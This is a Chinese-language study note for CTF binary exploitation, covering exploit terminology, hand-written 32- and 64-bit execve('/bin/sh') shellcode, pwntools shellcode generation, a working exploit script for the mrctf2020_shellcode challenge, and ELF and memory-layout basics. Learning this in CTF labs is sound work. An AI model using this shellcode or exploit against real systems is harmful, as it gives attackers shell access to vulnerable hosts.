攻击概要
expoit 攻击脚本,一整套攻击方案
payload 攻击载荷,构造的恶意数据
shellcode 调用攻击目标shell的机器码
一道题目,会提供服务器的IP和对应的端口,计网知识
nc 是什么命令?
是"Netcat"的缩写,用于网络通信的工具,可以在不同的网络层级上进行数据传输和操作。可以用于TCP/IP和UDP套接字的创建和连接、监听端口和处理传入连接、发送和接收数据流,进行网络调试和测试。
nc [options] host(目标主机的名称) port(目标主机的端口号)
buu第一道pwn
运行exp脚本攻击远程服务器的逻辑是什么?
把payload顺着网线送过去了(具体是个什么过程 ),获得了shell的控制权,然后控制服务器得到flag。
shellcode
通过软件漏洞利用过程中使用一小段机器代码
作用包括但不限于 启用shell进行交互、打开服务器端口等待连接、反向连接端口(?)
shellcode 编写
简单的实验:
# include "stdlib.h"
# include "unistd.h"
void main()
{
system("/bin/sh");
exit(0);
}
gcc 编译后用 gdb 调试:

当执行到 system("/bin/sh") 时,先 call plt表,再根据 plt 表找到 system 函数。
当可容纳 shellcode 的空间较小时,以上方法不再成立。
解题过程中,shellcode 的大小被控制在几十个字节以内,而且由于地址未知,我们无法直接调用系统函数。
问题解决
- 触发中断(int 0x80 或者 syscall),进行系统调用
- 使用 system 的底层调用 execve("/bin/sh",0,0)
syscall 调用表:https://publicki.top/syscall.html
32位步骤:
- 设置 ebx 指向 /bin/sh
- ecx = 0,edx = 0
- eax = 0xb
- int 0x80 触发中断调用
用汇编做一个简单实现:
;通过nasm编译汇编文件并生成可执行文件,需要使用链接器(ld)将生成的目标文件与C runtime库链接起来。
;nasm -f elf32 shellcode.asm -o shellcode.o
;ld -m elf_i386 -o shellcode shellcode.o
section .data
shell db '/bin/sh', 0 ; 存储 /bin/sh 字符串,并在末尾添加 null 字节
section .text
global _start
_start:
; 1.设置 ebx 指向 /bin/sh
xor eax, eax ; 将 eax 清零
mov ebx, shell ; 将 ebx 设置为字符串 /bin/sh 的地址
; 2.设置 ecx 和 edx 的值为 0
xor ecx, ecx ; 将 ecx 清零
xor edx, edx ; 将 edx 清零
; 3.设置 eax 为 0xb (execve系统调用号)
mov eax, 0x0b ; 设置 eax 为系统调用号 0xb (execve)
; 4.触发中断调用
int 0x80 ; 执行系统调用
; 退出程序
xor eax, eax ; 将 eax 清零,表示正常退出
mov ebx, eax ; 将 ebx 设置为返回码(通常为0)
inc eax ; 将 eax 设置为 1 (exit syscall)
int 0x80 ; 执行系统调用,退出程序
将汇编编译后得到的可执行文件用 gdb 调试:

可以不再使用不知道地址的函数。
64位步骤:
- 设置 rdi 指向 /bin/sh
- rsi = 0,rdx= 0
- rax = 0x3b
- syscall 进行系统调用
;nasm -f elf64 shellcode64.asm -o shellcode64.o
;ld -m elf_x86_64 -s -o shellcode64 shellcode64.o
section .data
shell db '/bin/sh', 0 ; 存储 /bin/sh 字符串,并在末尾添加 null 字节
section .text
global _start
_start:
; 1.设置 rdi 指向 /bin/sh
xor rdi, rdi ; 将 rdi 清零
mov rdi, shell ; 将 rdi 设置为字符串 /bin/sh 的地址
; 2.设置 rsi 和 rdx 的值为 0
xor rsi, rsi ; 将 rsi 清零
xor rdx, rdx ; 将 rdx 清零
; 3.设置 rax 为 0x3b (execve系统调用号)
mov rax, 0x3b ; 设置 rax 为系统调用号 0x3b (execve)
; 4.使用syscall指令进行系统调用
syscall
; 退出程序
xor rax, rax ; 将 rax 清零,表示正常退出
add rax, 60 ; 将 rax 设置为 60 (exit系统调用号)
xor rdi, rdi ; 将 rdi 设置为返回码(通常为0)
syscall
一样可以得到shell。
使用工具快速生成
使用pwntools:
- 设置目标架构
- 生成shellcode
32位:
from pwn import*
context(log_level = 'debug',arch = 'i386',os = 'linux')
shellcode = asm(shellcraft.sh())
64位:
from pwn import*
context(log_level = 'debug',arch = 'amd64',os = 'linux')
shellcode = asm(shellcraft.sh())
使用pwntools直接生成的 shellcode 不存在 00 字符。
例题:mrctf2020_shellcode

向缓冲区 buf 中读入 400h 内容,eax(输入的字节个数)与0比较,不为0时调用执行读入的内容。
这里使用了 call rax,所以 IDA F5失效了。(?)

查看保护,无 NX,所以可以实现栈上的代码执行。且拥有可读写执行的段。
很明显直接输入shellcode即可,不管是用pwntools直接生成还是用手写的代码都行。
exp:
from pwn import *
context(os='linux',arch='amd64',terminal=['tmux','sp','-h']) #need tmux
p = process('./mrctf2020_shellcode')
shellcode1 = '''
mov rbx,0x68732f6e69622f
push rbx
push rsp
pop rdi
xor rsi,rsi
xor rdx,rdx
push 0x3b
pop rax
syscall
'''
payload1 = asm(shellcode1)
payload2 = asm(shellcraft.sh())
# p.send(payload1)
p.send(payload2)
p.interactive()
这题卡死在一个很蠢的点上一直打不通。rdi 中本来应该存储 "/bin/sh"字符串的地址,我把它直接传给 rdi 了。正确的操作是把它放到栈上,然后把 rsp 的值传给 rdi。
当然用 pwntools 直接生成更简单。
二进制基础
程序的编译和链接
对C语言代码进行预处理——>预处理之后的C代码——>编译——>汇编代码——>汇编——>生成机器码
链接——> 将多个机器码的目标文件链接成一个可执行文件(指令的执行需要用到操作系统的一些链接库)
可执行文件
不同的操作系统不同的名称,本质还是二进制文件
可执行程序(exe/out),动态链接库(dll/so),静态链接库(lib/a)
ELF 文件结构
头、节、段
一个段可以包含多个节,段视图用来规定程序的可读写执行权限,节视图用于 ELF 文件 编译链接时 与 在磁盘上存储时 的文件结构的组织。
代码段包含了代码与只读数据,数据段包含了可读可写的数据。
查看ELF文件结构
objdump -s elf
cat /程序对应的进程号/pid/maps 查看内存中的内容
显示进程的内存映射信息,包括内存地址范围、权限、偏移量、设备号、inode号和映射的文件路径等。每一行表示一个内存映射区域。
磁盘中的 ELF(可执行文件)和 内存中的 ELF(进程内存映像)
ELF 文件到虚拟地址空间的映射,在物理内存中是不连续的,虚拟内存(抽象层)中是连续的。
可执行文件和源代码均存在磁盘上,当需要执行时,需要为可执行文件分配一段虚拟内存,将可执行文件映射到虚拟内存中供CPU读取使用。
地址以字节编码,常以16进制表示。
虚拟内存用户空间每个进程一份
虚拟内存内核空间所有进程共享一份
虚拟内存mmap段中的动态链接库仅在物理内存中装载一份
前面两个加起来是 4GB (32位)
操作系统的基础由 gnu 和 操作系统内核组成
再加上软件源、用户态软件
内核和驱动起到的是管理硬件的作用
内存中的数据的写入是从低地址写到高地址
人类视觉:由上到下
程序视觉:由下到上
程序数据是如何在内存中组织的?
未初始化的全局变量存储在 Bss
字符串如果是只读数据,依旧会被放在代码段(rodata)
如果分配的是堆上的内存,那读取的内容存放在堆内存中,例如malloc这种
大端序和小端序
小端序比较常见,指低地址存放数据低位、高地址存放数据高位(LSB)
大端序和小端序相反,低地址存放数据高位、高地址存放数据低位(MSB)
CPU 和 内存配合执行数据
内存将对应的数据和指令机器码送到 CPU ,CPU执行指令的过程中将一些数据再返还到内存中。CPU 通过内部的寄存器暂存数据(比如参数值或中间计算结果)。
动态链接的程序的执行过程(?)
我们运行程序时,操作系统的内核会创建一个新的进程,为程序提供运行环境。新的进程通过执行系统调用 execve 进入内核(内核负责管理计算机的底层资源和提供一些功能的接口)。进入内核后,内核执行一些初始化操作,准备好运行环境。其中涉及一些底层的函数和操作,可以简单理解为内核在为程序做一些准备工作。
接着使用动态链接器(如 ld.so)来加载和链接所需的动态链接库。ld.so 是一个系统级的库文件,它在程序运行时负责加载动态链接库,并将其与程序进行动态连接, 还提供符号解析、重定位等功能,确保库函数的正确调用和运行。
然后,进程会开始执行可执行文件中的 _start 标签所对应的代码。这段代码通常是由编译器生成的,它会执行一些底层的初始化操作,例如设置堆栈、加载寄存器等。在 _start 代码执行的过程中,会调用名为 __libc_start_main 的函数。负责进行动态链接的初始化工作。
__libc_start_main 函数的最后一步即调用 main 函数。
编写程序代码 ——> 编译生成可执行文件 ——> 运行可执行文件 ——> 内核初始化 ——> 动态链接器加载和链接所需的动态链接库——>执行 _start 代码 ——> 调用 __libc_start_main 函数 ——> 执行 main 函数
这个过程中,计算机的内核负责提供运行环境和执行所需的底层操作,程序通过和内核提供的接口进行交互,实现所需的功能。
动态链接的程序在执行过程中,并不在开始时将所有的库函数代码和数据嵌入到可执行文件中,而是在需要时进行动态加载和链接。动态链接器负责在程序运行时加载和链接所需的动态链接库,这使得多个程序可以共享同一个动态链接库,节省磁盘空间和内存。动态链接的程序具有更好的可扩展性和灵活性,因为库的更新和替换可以独立于可执行文件的重新编译和发布。相较于静态链接的程序,动态链接的程序在启动时会经过动态链接器的初始化过程,包括加载动态链接库和设置环境等操作,可能在执行过程中引入一些额外的开销,例如加载和链接动态链接库的时间。但由于多个程序可以共享同一个动态链接库,整体上可以提供更好的内存利用率。
ld.so的功能和调用时机与__libc_start_main是否有重合?以及重定位等功能具体怎么理解,是怎么实现的?
汇编
主要是x86
amd64向下兼容x86
rax(8bytes)——>取低四位——>eax(4bytes)——>ax(2bytes)——>al+ah(1bytes)
主要的几个寄存器:rip、rsp、rbp、rax

 浙公网安备 33010602011771号
浙公网安备 33010602011771号